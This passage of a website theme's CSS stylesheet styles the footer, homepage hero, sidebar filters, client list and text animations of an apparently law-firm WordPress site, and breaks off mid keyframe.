.footer__col .btn:hover, .footer__col button:hover,
.footer__col input[type=button]:hover,
.footer__col input[type=reset]:hover,
.footer__col input[type=submit]:hover {
  color: #ffffff;
}
.footer__col:hover:not(.onhover) .btn:after, .footer__col:hover:not(.onhover) button:after,
.footer__col:hover:not(.onhover) input[type=button]:after,
.footer__col:hover:not(.onhover) input[type=reset]:after,
.footer__col:hover:not(.onhover) input[type=submit]:after {
  transform: translateX(8px);
}
.footer__col p {
  font-size: 18px;
  line-height: 135%;
}
@media (min-width: 600px) {
  .footer__col p {
    margin-bottom: 0;
  }
}
@media (min-width: 600px) {
  .footer__col .btn, .footer__col button,
  .footer__col input[type=button],
  .footer__col input[type=reset],
  .footer__col input[type=submit] {
    margin-top: 25px;
  }
}
.footer__col-inner {
  height: 100%;
  display: flex;
  flex-direction: column;
}
.footer__container {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 600px) {
  .footer__container {
    max-width: 914px;
    padding-left: 40px;
    padding-right: 40px;
  }
}
@media (min-width: 1400px) {
  .footer__container {
    max-width: 1246px;
  }
}
.footer__bottom-copyrights {
  font-family: "Roboto Mono", monospace;
  font-weight: 400;
  font-size: 13px;
  letter-spacing: 0.065em;
  text-transform: uppercase;
}
@media (max-width: 600px) {
  .footer__bottom-copyrights {
    display: inline;
  }
}
.footer__bottom-copyrights p {
  font-family: "Roboto Mono", monospace;
  font-size: 13px;
  letter-spacing: 0.065em;
  margin: 0;
}
@media (max-width: 600px) {
  .footer__bottom-copyrights p {
    display: inline;
  }
}
@media (min-width: 600px) {
  .footer__botom-menu-wrapper {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
}
@media (max-width: 600px) {
  .footer__botom-menu-wrapper {
    line-height: 17px;
  }
}
.footer__botom-menu nav {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 600px) {
  .footer__botom-menu nav {
    display: inline;
  }
}
.footer__botom-menu a {
  text-transform: uppercase;
  text-decoration: none;
  font-size: 13px;
  line-height: 17px;
  letter-spacing: 0.065em;
  white-space: nowrap;
  padding: 0 0 0 14px;
  margin-right: 13px;
  position: relative;
  transition: color 0.2s linear;
}
@media (min-width: 600px) {
  .footer__botom-menu a {
    margin-left: 13px;
  }
}
.footer__botom-menu a:hover {
  color: #dadbde;
}
.footer__botom-menu a::before {
  content: "";
  height: 100%;
  max-height: 15px;
  width: 2px;
  position: absolute;
  left: 0;
  background-color: #ffffff;
}

@media (min-width: 1920px) {
  .home .footer h3 {
    font-size: 36px;
    line-height: 109.19%;
  }
}
@media (min-width: 2500px) {
  .home .footer h3 {
    font-size: 60px;
    line-height: 66px;
    margin-bottom: 40px;
  }
}
@media (min-width: 2500px) {
  .home .footer__row {
    grid-gap: 110px 122px;
  }
}
@media (min-width: 2500px) {
  .home .footer__col p {
    font-size: 32px;
  }
}
@media (min-width: 2500px) {
  .home .footer__col .btn, .home .footer__col button,
  .home .footer__col input[type=button],
  .home .footer__col input[type=reset],
  .home .footer__col input[type=submit] {
    font-size: 32px;
    line-height: 42px;
    margin-top: 40px;
  }
  .home .footer__col .btn:after, .home .footer__col button:after,
  .home .footer__col input[type=button]:after,
  .home .footer__col input[type=reset]:after,
  .home .footer__col input[type=submit]:after {
    font-size: 42px;
  }
}
@media (min-width: 2500px) {
  .home .footer__container {
    max-width: 1820px;
  }
}
@media (min-width: 2500px) {
  .home .footer__bottom-copyrights {
    font-size: 26px;
    line-height: 28px;
  }
}
@media (min-width: 2500px) {
  .home .footer__bottom-copyrights p {
    font-size: 26px;
    line-height: 28px;
  }
}
@media (min-width: 2500px) {
  .home .footer__botom-menu a {
    font-size: 26px;
    line-height: 28px;
    padding-left: 28px;
    margin: 0 20px;
  }
}
@media (min-width: 2500px) {
  .home .footer__botom-menu a::before {
    max-height: 30px;
  }
}

.social-share {
  font-size: 16px;
  line-height: 22px;
  font-weight: 300;
  color: #45494c;
  padding-right: 6px;
  margin-bottom: 9px;
}
.social-share i {
  border-radius: 100%;
  border: 1px solid #000;
  color: #000;
  height: 40px;
  line-height: 40px !important;
  width: 40px;
  text-align: center;
  margin-right: 5px;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
  max-width: 100%;
  height: auto;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
  margin: 1em auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

body.home #page-wrap {
  display: flex;
  flex-direction: column;
  width: 100%;
}
@media (min-width: 1025px) {
  body.home #page-wrap {
    display: block;
  }
}

.pd-link {
  display: block;
  padding-bottom: 20px;
}
.pd-link img {
  width: 230px;
}

.news-title {
  color: #282a2c;
  text-shadow: none !important;
}

.home__content {
  display: contents;
}
@media (min-width: 1025px) {
  .home__content {
    position: relative;
    overflow: hidden;
    display: block;
  }
}
@media (min-width: 1025px) {
  .home__content *:not(.content-sidebar__filter-list)::-webkit-scrollbar {
    opacity: 0;
    visibility: hidden;
  }
}
.home__content > .content-sidebar {
  display: none;
}
@media (min-width: 1025px) {
  .home__content > .content-sidebar.content-sidebar--show {
    display: block;
    position: fixed;
    left: 0;
    z-index: 1;
  }
  .home__content > .content-sidebar.content-sidebar--stop {
    position: absolute;
    top: unset;
    height: 100vh;
    bottom: 0;
    display: block;
    left: 0;
    z-index: 1;
  }
}
@media (min-width: 1025px) and (min-width: 1025px) {
  .home__content > .content-sidebar.content-sidebar--stop:not(.is-visible) .content-sidebar__wrapper {
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
}
@media (max-width: 1025px) {
  .home__content .scrollmagic-pin-spacer {
    display: contents !important;
  }
}
@media (min-width: 1025px) {
  .home__content .scrollmagic-pin-spacer {
    display: flex !important;
  }
}
@media (max-width: 1025px) {
  .home__horizontal-scroll {
    transform: none !important;
    width: auto !important;
    display: contents;
  }
}
@media (min-width: 1025px) {
  .home__horizontal-scroll {
    white-space: nowrap;
    display: flex;
    flex-direction: row;
    width: 100%;
  }
}
@media (min-width: 1025px) {
  .home__horizontal-scroll .content-sidebar__wrapper, .home__horizontal-scroll .content-sidebar__back-btn {
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
}
.home__horizontal-scroll .content-sidebar.is-visible:not(.content-sidebar--show) .content-sidebar__wrapper,
.home__horizontal-scroll .content-sidebar.is-visible:not(.content-sidebar--show) .content-sidebar__back-btn {
  opacity: 1;
  visibility: visible;
  transform: none;
}

body.home .homepage-hero-wrapper {
  display: contents;
}
@media (min-width: 1025px) {
  body.home .homepage-hero-wrapper {
    display: block;
    position: relative;
  }
}
body.home .homepage-hero {
  background-color: #ffffff;
  color: #ffffff;
  background: url("../images/background_homepage_hero_mobile.jpg");
  background-size: cover;
  position: relative;
  width: 100%;
  min-height: 792px;
  display: flex;
}
@media (min-width: 600px) {
  body.home .homepage-hero {
    background-image: url("../images/background_homepage_hero.jpg");
    min-height: 842px;
  }
}
@media (min-width: 1025px) {
  body.home .homepage-hero {
    min-height: 815px;
  }
}
@media (min-width: 1680px) {
  body.home .homepage-hero {
    min-height: 1086px;
  }
}
@media (min-width: 2500px) {
  body.home .homepage-hero {
    min-height: 1946px;
  }
}
body.home .homepage-hero h4 {
  line-height: 3rem;
}
@media (min-width: 600px) {
  body.home .homepage-hero h4 {
    line-height: 4.6rem;
  }
}
body.home .homepage-hero .video-overlay {
  top: 0;
  left: 0;
  z-index: 2;
  width: 100%;
  height: 100%;
  position: absolute;
  pointer-events: none;
}
body.home .homepage-hero .video-content {
  position: absolute;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
body.home .homepage-hero .hero-content {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  padding: 144px 22px 94px;
  position: relative;
  z-index: 1;
}
@media (min-width: 600px) {
  body.home .homepage-hero .hero-content {
    padding: 94px 22px;
    justify-content: flex-end;
  }
}
@media (min-width: 1025px) {
  body.home .homepage-hero .hero-content {
    background-color: transparent;
    padding: calc(var(--headerHeight) - 10px) 68px 94px;
    max-width: calc(100% - 293px);
    justify-content: center;
  }
}
@media (min-width: 1400px) {
  body.home .homepage-hero .hero-content {
    max-width: 1053px;
    padding: calc(var(--headerHeight) - 10px) 115px 94px;
  }
}
@media (min-width: 1680px) {
  body.home .homepage-hero .hero-content {
    max-width: 1101px;
  }
}
@media (min-width: 2500px) {
  body.home .homepage-hero .hero-content {
    max-width: 1795px;
    padding: calc(var(--headerHeight) - 10px) 142px 230px;
  }
}
body.home .homepage-hero .hero-content h1 {
  line-height: 56px;
  margin-bottom: 11px;
}
@media (min-width: 600px) {
  body.home .homepage-hero .hero-content h1 {
    line-height: 76px;
    margin-bottom: 2px;
  }
}
@media (min-width: 1920px) {
  body.home .homepage-hero .hero-content h1 {
    font-size: 84px;
    line-height: 88px;
  }
}
@media (min-width: 2500px) {
  body.home .homepage-hero .hero-content h1 {
    font-size: 144px;
    line-height: 152px;
    letter-spacing: 2.88px;
  }
}
@media (max-width: 373px) {
  body.home .homepage-hero .hero-content h1 {
    font-size: 51px;
  }
}
@media (max-width: 350px) {
  body.home .homepage-hero .hero-content h1 {
    font-size: 46px;
  }
}
@media (min-width: 2500px) {
  body.home .homepage-hero .hero-content h5, body.home .homepage-hero .hero-content .gf_progressbar_title {
    margin-top: 15px;
    font-size: 52px;
    line-height: 67px;
  }
}
body.home .homepage-hero .hero-video {
  min-width: 100%;
  min-height: 100%;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  z-index: 1;
}
body.home .hero-sidebar {
  background-color: #282a2c;
  padding: 50px 26px 15px;
}
@media (min-width: 1025px) {
  body.home .hero-sidebar {
    height: 100%;
    max-width: 320px;
    z-index: 2;
    position: absolute;
    top: 0;
    right: 0;
    background-color: rgba(40, 42, 44, 0.9);
    padding: 150px 35px 15px;
  }
}
@media (max-width: 1025px) {
  body.home .hero-sidebar {
    order: 1;
  }
}
@media (min-width: 2500px) {
  body.home .hero-sidebar {
    max-width: 450px;
    padding-top: 200px;
  }
}
body.home .hero-sidebar__title {
  margin-bottom: 24px;
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__title {
    font-size: 54px;
    line-height: 60px;
    margin-bottom: 48px;
  }
}
body.home .hero-sidebar__title a {
  font-size: inherit;
  line-height: inherit;
  letter-spacing: inherit;
  font-weight: inherit;
  font-family: inherit;
  display: inline-block;
}
body.home .hero-sidebar__title a:after {
  display: inline-block;
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__title a:after {
    font-size: 44px;
  }
}
body.home .hero-sidebar__copy {
  font-size: 18px;
  line-height: 24.3px;
  color: #dadbde;
  margin-bottom: 30px;
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__copy {
    font-size: 36px;
    line-height: 36px;
    margin-bottom: 60px;
  }
}
body.home .hero-sidebar__cta {
  justify-content: center;
  margin-bottom: 14px;
  width: 100%;
}
@media (min-width: 1025px) {
  body.home .hero-sidebar__cta {
    justify-content: flex-start;
  }
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__cta {
    font-size: 26px;
    line-height: 34px;
    margin-bottom: 28px;
  }
}
body.home .hero-sidebar__search-wrapper {
  position: relative;
}
body.home .hero-sidebar__search input {
  background-color: transparent;
  border: 1px solid #ffffff;
  height: 47px;
  color: #ffffff;
  font-size: 13px;
  line-height: 1;
  letter-spacing: 0.065em;
  text-transform: uppercase;
  margin: 0;
  padding: 10px 15px 10px 52px;
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__search input {
    font-size: 26px;
    line-height: 34px;
    height: 64px;
  }
}
body.home .hero-sidebar__search input::-webkit-input-placeholder {
  color: #ffffff;
  opacity: 1;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
body.home .hero-sidebar__search input:-moz-placeholder {
  color: #ffffff;
  opacity: 1;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
body.home .hero-sidebar__search input::-moz-placeholder {
  color: #ffffff;
  opacity: 1;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
body.home .hero-sidebar__search input:-ms-input-placeholder {
  color: #ffffff;
  opacity: 1;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
body.home .hero-sidebar__search input:focus, body.home .hero-sidebar__search input:not(:placeholder-shown) {
  padding-left: 19px;
  padding-right: 45px;
}
body.home .hero-sidebar__search input:focus::-webkit-input-placeholder, body.home .hero-sidebar__search input:not(:placeholder-shown)::-webkit-input-placeholder {
  opacity: 0;
}
body.home .hero-sidebar__search input:focus:-moz-placeholder, body.home .hero-sidebar__search input:not(:placeholder-shown):-moz-placeholder {
  opacity: 0;
}
body.home .hero-sidebar__search input:focus::-moz-placeholder, body.home .hero-sidebar__search input:not(:placeholder-shown)::-moz-placeholder {
  opacity: 0;
}
body.home .hero-sidebar__search input:focus:-ms-input-placeholder, body.home .hero-sidebar__search input:not(:placeholder-shown):-ms-input-placeholder {
  opacity: 0;
}
body.home .hero-sidebar__search input:focus ~ .hero-sidebar__search-btn, body.home .hero-sidebar__search input:not(:placeholder-shown) ~ .hero-sidebar__search-btn {
  left: 100%;
  transform: translateX(-100%);
}
body.home .hero-sidebar__search input:-webkit-autofill + .hero-sidebar__search-btn:before {
  color: #45494c;
}
body.home .hero-sidebar__search-btn {
  position: absolute;
  top: 1px;
  left: 0;
  background-color: transparent;
  border: 0;
  box-shadow: none;
  width: 53px;
  height: 47px;
  padding: 0;
  z-index: 1;
  color: #ffffff;
  display: inline-block;
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__search-btn {
    height: 64px;
    top: 2px;
  }
}
body.home .hero-sidebar__search-btn:before {
  content: "\e006";
  font-size: 15px;
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__search-btn:before {
    font-size: 22px;
  }
}
body.home .hero-sidebar__search-btn:hover {
  color: #dadbde;
}
body.home .hero-sidebar__search-btn:hover::before {
  color: #dadbde;
}

.content-sidebar {
  background-color: #282a2c;
  padding: 15px 25px 44px;
  color: white;
}
@media (min-width: 1025px) {
  .content-sidebar {
    position: absolute;
    right: 0;
    top: 0;
    max-width: 320px;
    width: 100%;
    height: 100%;
    /* KWEB-35: Klarquist site - Right side bar | Text start to overlap when screen size is changed - try Matti’s solution */
    padding: 188px 35px 44px;
  }
}
@media (min-width: 1680px) {
  .content-sidebar {
    padding: 148px 35px 44px;
  }
}
@media (min-width: 2500px) {
  .content-sidebar {
    max-width: 450px;
    padding-top: 200px;
  }
}
@media (max-width: 1025px) {
  .content-sidebar {
    order: 3;
  }
}
.content-sidebar__wrapper {
  font-family: "Roboto", sans-serif;
}
@media (min-width: 1025px) {
  .content-sidebar__wrapper {
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
}
.content-sidebar__btn {
  color: #ffffff;
  font-weight: 900;
  font-size: 30px;
  line-height: 33px;
  letter-spacing: 0.015em;
  text-transform: uppercase;
  text-decoration: none;
  transition: color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 1025px) {
  .content-sidebar__btn {
    font-size: 20px;
    line-height: 21px;
    letter-spacing: 0.02em;
  }
}
@media (min-width: 2500px) {
  .content-sidebar__btn {
    font-size: 38px;
    line-height: 40px;
  }
}
@media (max-width: 1025px) {
  .content-sidebar__btn--first, .content-sidebar__btn--third {
    display: none;
  }
}
.content-sidebar__btn:hover {
  color: #dadbde;
}
@media (min-width: 1025px) {
  .content-sidebar__filters {
    border-top: 1px solid #ffffff;
    border-bottom: 1px solid #ffffff;
    margin: 21px 0 25px;
    padding: 25px 0 22px;
  }
}
@media (min-width: 2500px) {
  .content-sidebar__filters {
    margin: 42px 0 50px;
    padding: 50px 0 44px;
  }
}
.content-sidebar__headline {
  margin: 30px 0 8px;
}
@media (min-width: 1025px) {
  .content-sidebar__headline {
    font-size: 14px;
    line-height: 19px;
    margin: 27px 0 8px;
  }
}
@media (min-width: 2500px) {
  .content-sidebar__headline {
    font-size: 28px;
    line-height: 38px;
    margin: 54px 0 16px;
  }
}
.content-sidebar__filter {
  margin-bottom: 15px;
  position: relative;
}
.content-sidebar__filter-button {
  text-decoration: none;
  font-family: "Roboto Mono", monospace;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 13px;
  line-height: 17px;
  display: inline-flex;
  align-items: center;
  letter-spacing: 0.065em;
  box-shadow: unset;
  border: 1px solid #ffffff;
  color: #ffffff;
  background-color: transparent;
  padding: 14px 35px 14px 20px;
  width: 100%;
  position: relative;
}
@media (min-width: 2500px) {
  .content-sidebar__filter-button {
    font-size: 22px;
    line-height: 34px;
    padding-left: 14px;
  }
}
.content-sidebar__filter-button:after {
  content: "\e007";
  position: absolute;
  top: 50%;
  right: 13px;
  transform: translateY(-50%);
  font-size: 6px;
  transition: transform 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 2500px) {
  .content-sidebar__filter-button:after {
    font-size: 8px;
  }
}
.content-sidebar__filter-button:hover, .content-sidebar__filter-button:focus, .content-sidebar__filter-button:focus-visible, .content-sidebar__filter-button:active {
  background: transparent;
  color: inherit;
  border-color: inherit;
}
.content-sidebar__filter-button.disabled {
  pointer-events: none;
}
.content-sidebar__filter-list {
  padding: 0;
  margin: 0;
  list-style: none;
  height: 0;
  opacity: 0;
  overflow: hidden;
  visibility: hidden;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1), visibility 0.25s cubic-bezier(0.5, 0, 0.5, 1), height 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  background-color: #ffffff;
  position: absolute;
  top: calc(100% - 1px);
  left: 0;
  right: 0;
  z-index: 1;
  max-height: 285px;
  overflow-y: auto;
  border: 1px solid #282a2c;
}
.content-sidebar__filter-list input {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  left: -9999px;
}
.content-sidebar__filter-list input:checked + label {
  background-color: #dadbde;
  font-weight: 700;
}
.content-sidebar__filter-list input:checked + label:before {
  opacity: 1;
}
.content-sidebar__filter-item {
  font-family: "Roboto Mono", monospace;
  font-weight: 400;
  font-size: 13px;
  line-height: 17px;
  letter-spacing: 0.065em;
  text-transform: uppercase;
  color: #282a2c;
  padding: 7px 15px 5px 31px;
  display: block;
  position: relative;
  cursor: pointer;
  white-space: initial;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 2500px) {
  .content-sidebar__filter-item {
    font-size: 22px;
    line-height: 34px;
  }
}
.content-sidebar__filter-item:before {
  content: "\e008";
  position: absolute;
  top: 6px;
  left: 15px;
  font-size: 7px;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  opacity: 0;
}
.content-sidebar__filter-item:hover {
  text-shadow: 0 0 0.01px #282a2c;
}
.content-sidebar__filter--open .content-sidebar__filter-button::after {
  transform: translateY(-50%) rotate(-90deg);
}
.content-sidebar__filter--open .content-sidebar__filter-list {
  height: auto;
  opacity: 1;
  visibility: visible;
  padding: 14px 0;
}
.content-sidebar__cta {
  margin-top: 17px;
}
@media (min-width: 1025px) {
  .content-sidebar__cta {
    margin-top: 15px;
  }
}
@media (min-width: 2500px) {
  .content-sidebar__cta {
    margin-top: 30px;
    font-size: 28px;
    line-height: 34px;
  }
  .content-sidebar__cta:after {
    font-size: 34px;
  }
}
.content-sidebar__back-btn {
  position: absolute;
  width: 100%;
  left: 0;
  bottom: 0;
  padding: 10px 35px 22px;
  background-color: #282a2c;
}
@media (max-width: 1025px) {
  .content-sidebar__back-btn {
    display: none;
  }
}
@media (min-width: 1025px) {
  .content-sidebar__back-btn {
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
}
.content-sidebar__back-btn a {
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  font-weight: 900;
  letter-spacing: 0.4px;
}
@media (min-width: 2500px) {
  .content-sidebar__back-btn a {
    margin-top: 30px;
    font-size: 28px;
    line-height: 34px;
  }
}
.content-sidebar__back-btn a:before {
  content: "\e005";
  margin-right: 17px;
  font-size: 22px;
  transition: transform 0.25s ease-out;
  transform: rotate(180deg);
}
@media (min-width: 2500px) {
  .content-sidebar__back-btn a:before {
    font-size: 34px;
  }
}
.content-sidebar__back-btn a::after {
  content: unset;
}
.content-sidebar__back-btn a:hover:before, .content-sidebar__back-btn a:active:before {
  transform: rotate(180deg) translateX(8px);
}

.home-clients {
  padding-left: 20px;
  padding-right: 20px;
}
@media (min-width: 1025px) {
  .home-clients {
    padding-right: 320px;
    width: 100%;
    min-width: 100%;
    display: flex;
    align-items: center;
  }
}
@media (min-width: 2500px) {
  .home-clients {
    padding-right: 450px;
  }
}
@media (max-width: 1025px) {
  .home-clients {
    order: 0;
  }
}
.home-clients h2,
.home-clients h3 {
  font-weight: 900;
  font-size: 55px;
  line-height: 105.69%;
  letter-spacing: 0.02em;
  font-family: "Roboto", sans-serif;
  text-transform: uppercase;
  margin-bottom: 0;
}
@media (min-width: 1025px) {
  .home-clients h2,
  .home-clients h3 {
    font-size: 72px;
  }
}
@media (min-width: 1920px) {
  .home-clients h2,
  .home-clients h3 {
    font-size: 84px;
  }
}
@media (max-width: 1025px) {
  .home-clients h2 br,
  .home-clients h3 br {
    display: none;
  }
}
@media (min-width: 2500px) {
  .home-clients h2 {
    font-size: 144px;
    line-height: 152px;
  }
}
.home-clients__container {
  display: flex;
  position: relative;
}
@media (min-width: 1025px) {
  .home-clients__container {
    margin-left: 53px;
  }
}
@media (min-width: 1400px) {
  .home-clients__container {
    max-width: 1000px;
    margin-left: 40px;
    margin-right: auto;
  }
}
@media (min-width: 1680px) {
  .home-clients__container {
    max-width: 1330px;
    margin-left: 95px;
    margin-right: auto;
  }
}
@media (min-width: 2500px) {
  .home-clients__container {
    max-width: none;
    width: 100%;
    margin-left: 33px;
    margin-right: auto;
  }
}
@media (max-width: 1400px) {
  .home-clients__container {
    flex-wrap: wrap;
  }
}
@media (min-width: 1400px) {
  .home-clients__container::before {
    content: "";
    height: 1px;
    width: 100%;
    max-width: 726px;
    background: #dadbde;
    position: absolute;
    top: 70px;
    left: -120px;
  }
}
@media (min-width: 1680px) {
  .home-clients__container::before {
    top: -70px;
  }
}
@media (min-width: 2500px) {
  .home-clients__container::before {
    max-width: 1310px;
    top: -60px;
    left: 183px;
  }
}
.home-clients__copy {
  flex: 0 0 100%;
  max-width: 100%;
  box-sizing: border-box;
}
@media (min-width: 1025px) {
  .home-clients__copy {
    padding-right: 16px;
    margin-right: 26px;
  }
}
@media (max-width: 1680px) and (min-width: 1400px) {
  .home-clients__copy {
    padding-bottom: 100px;
    padding-top: 70px;
  }
}
@media (min-width: 1400px) {
  .home-clients__copy {
    flex: 0 0 22%;
    max-width: 22%;
    position: relative;
  }
  .home-clients__copy:after {
    content: "";
    width: 1px;
    height: 200vh;
    position: absolute;
    right: 0;
    top: -100%;
    background: #dadbde;
  }
}
@media (min-width: 1680px) {
  .home-clients__copy {
    flex: 0 0 23%;
    max-width: 23%;
    margin-right: 34px;
  }
}
@media (min-width: 2500px) {
  .home-clients__copy {
    padding-right: 45px;
    flex: 0 0 26%;
    max-width: 26%;
    margin-right: 35px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .home-clients__copy {
    margin-bottom: 17px;
  }
}
@media (max-width: 1400px) and (min-width: 1080px) {
  .home-clients__copy {
    padding-top: 25px;
  }
}
@media (max-width: 1080px) and (min-width: 1025px) {
  .home-clients__copy {
    padding-top: 100px;
  }
}
@media (max-width: 1025px) {
  .home-clients__copy {
    padding-top: 50px;
    margin-bottom: 6px;
  }
}
.home-clients__copy p {
  font-size: 30px;
  font-weight: 900;
  line-height: 109%;
  color: #45494c;
  font-family: "Roboto", sans-serif;
  letter-spacing: 0.45px;
  text-transform: uppercase;
}
@media (max-width: 1680px) {
  .home-clients__copy p {
    margin-top: 30px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .home-clients__copy p {
    max-width: 62%;
  }
}
@media (min-width: 2500px) {
  .home-clients__copy p {
    font-size: 40px;
    line-height: 42px;
    max-width: 418px;
    margin-left: auto;
  }
}
.home-clients__content {
  box-sizing: border-box;
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
  padding-bottom: 21px;
  position: relative;
}
@media (max-width: 1680px) and (min-width: 1400px) {
  .home-clients__content {
    padding-top: 100px;
  }
}
@media (max-width: 1514px) and (min-width: 1400px) {
  .home-clients__content {
    margin-bottom: 158px;
  }
}
@media (max-width: 1680px) and (min-width: 1514px) {
  .home-clients__content {
    margin-bottom: 100px;
  }
}
@media (max-width: 1025px) {
  .home-clients__content {
    padding-bottom: 53px;
  }
}
@media (min-width: 2500px) {
  .home-clients__content {
    max-width: 1569px;
  }
}
@media (min-width: 1400px) {
  .home-clients__content:after {
    content: "";
    background: #dadbde;
    height: 1px;
    width: 408px;
    position: absolute;
    margin-top: 84px;
    left: -119px;
  }
}
@media (min-width: 2500px) {
  .home-clients__content:after {
    width: 736px;
    left: -258px;
    margin-top: 56px;
  }
}
.home-clients__content sup {
  font-size: 50%;
  top: -0.8em;
}
.home-clients__content .btn, .home-clients__content button,
.home-clients__content input[type=button],
.home-clients__content input[type=reset],
.home-clients__content input[type=submit] {
  margin-top: 33px;
}
@media (max-width: 1025px) {
  .home-clients__content .btn, .home-clients__content button,
  .home-clients__content input[type=button],
  .home-clients__content input[type=reset],
  .home-clients__content input[type=submit] {
    margin-top: 5px;
  }
}
@media (min-width: 2500px) {
  .home-clients__content .btn, .home-clients__content button,
  .home-clients__content input[type=button],
  .home-clients__content input[type=reset],
  .home-clients__content input[type=submit] {
    font-size: 32px;
    letter-spacing: 0.96px;
    margin-top: 57px;
    margin-top: 140px;
  }
  .home-clients__content .btn:after, .home-clients__content button:after,
  .home-clients__content input[type=button]:after,
  .home-clients__content input[type=reset]:after,
  .home-clients__content input[type=submit]:after {
    font-size: 42px;
  }
}
.home-clients__list-holder {
  text-decoration: none;
  position: relative;
  padding: 0 8px 12px;
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  width: 100%;
  height: 75px;
  font-weight: 900;
  font-size: 72px;
  line-height: 105.69%;
  letter-spacing: 0.02em;
  font-family: "Roboto", sans-serif;
  text-transform: uppercase;
}
@media (max-width: 1025px) {
  .home-clients__list-holder {
    font-size: 55px;
  }
}
@media (max-width: 800px) {
  .home-clients__list-holder {
    height: 149px;
  }
}
@media (min-width: 1920px) {
  .home-clients__list-holder {
    font-size: 84px;
    height: 103px;
  }
}
@media (min-width: 2500px) {
  .home-clients__list-holder {
    font-size: 144px;
    height: 184px;
  }
}

.anim-line {
  display: none;
}

[data-words] {
  overflow: hidden;
}

[data-words]:after {
  display: none !important;
}

.text-anim-item {
  position: absolute;
  left: 0%;
  top: 0;
  transform: translate3d(0, -250%, 0);
}
@media (min-width: 800px) {
  .text-anim-item {
    transform: translate3d(0, -120%, 0);
  }
}
@media (min-width: 1400px) {
  .text-anim-item {
    white-space: nowrap;
  }
}

.text-anim-item.anim-in {
  transform: translate3d(0%, -250%, 0);
  animation: textAnimInCenter 0.6s 0.3s forwards;
}
@media (min-width: 800px) {
  .text-anim-item.anim-in {
    transform: translate3d(0%, -120%, 0);
  }
}

.text-anim-item.anim-out {
  transform: translate3d(0%, 0%, 0);
  animation: textAnimOutCenter 0.6s forwards;
}

@-webkit-keyframes textAnimIn {
  0% {
    transform: translate3d(0, -250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0, -120%, 0);
    }
  }
  100% {
    transform: translate3d(0, 0%, 0);
  }
}
@keyframes textAnimIn {
  0% {
    transform: translate3d(0, -250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0, -120%, 0);
    }
  }
  100% {
    transform: translate3d(0, 0%, 0);
  }
}
@-webkit-keyframes textAnimOut {
  0% {
    -webkit-transform: translate3d(0, 0%, 0);
    transform: translate3d(0, 0%, 0);
  }
  50% {
    transform: translate3d(0, -20%, 0);
  }
  100% {
    transform: translate3d(0, 250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0, 120%, 0);
    }
  }
}
@keyframes textAnimOut {
  0% {
    transform: translate3d(0, 0%, 0);
  }
  50% {
    transform: translate3d(0, -20%, 0);
  }
  100% {
    transform: translate3d(0, 250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0, 120%, 0);
    }
  }
}
@-webkit-keyframes textAnimInCenter {
  0% {
    transform: translate3d(0%, -250%, 0);
    @media (min-width: 800px) {
